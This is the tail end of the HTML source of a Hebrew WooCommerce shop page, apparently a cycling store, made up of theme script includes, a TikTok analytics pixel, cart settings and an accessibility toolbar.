min.css","wd-tabs-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-rtl.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-text-block-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-product-loop-standard-rtl.min.css","wd-woo-mod-add-btn-replace-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace-rtl.min.css","wd-categories-loop-default-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-widget-collapse-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-list-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap-rtl.min.css","wd-bottom-toolbar-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							if (window.innerWidth < 1025) {
    var pageContent = document.body.innerHTML;

    var wordToReplace = "עמודים";

    var replacementWord = "ראשי וצור קשר";

    var modifiedContent = pageContent.replace(new RegExp(wordToReplace, 'g'), replacementWord);

    document.body.innerHTML = modifiedContent;
}										jQuery(document).ready(function() {
				const toggleProductDescription = document.querySelector('.toggle-product-description');
if (toggleProductDescription) {
   const ofnoProductDescription = document.querySelector('.ofno-product-description');
   toggleProductDescription.addEventListener('click', toggleDescriptionHandler);
}

function toggleDescriptionHandler() {
    const toggleProductDescription = document.querySelector('.toggle-product-description');
    const ofnoProductDescription = document.querySelector('.ofno-product-description');

    ofnoProductDescription.classList.toggle('expanded');
    if (ofnoProductDescription.classList.contains('expanded')) {
        toggleProductDescription.textContent = 'קרא פחות';
    } else {
        toggleProductDescription.textContent = 'קרא עוד';
    }
}				});
					
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR6TE0RC77U9GKN6JNJG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/sticky-kit.js?ver=7.1.4" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.js?ver=7.1.4" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=7.1.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/initZoom.js?ver=7.1.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/photoswipe-bundle.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/productImages.js?ver=7.1.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.js?ver=7.1.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.js?ver=7.1.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/elements/accordion.js?ver=7.1.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.js?ver=7.1.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=7.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/tooltips.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_23cf907015661f1fbac76282965a2062","fragment_name":"wc_fragments_23cf907015661f1fbac76282965a2062","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.js?ver=7.1.4" id="wd-sticky-add-to-cart-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
